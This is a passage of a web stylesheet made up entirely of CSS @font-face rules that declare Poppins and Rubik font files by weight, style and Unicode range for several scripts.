{font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face 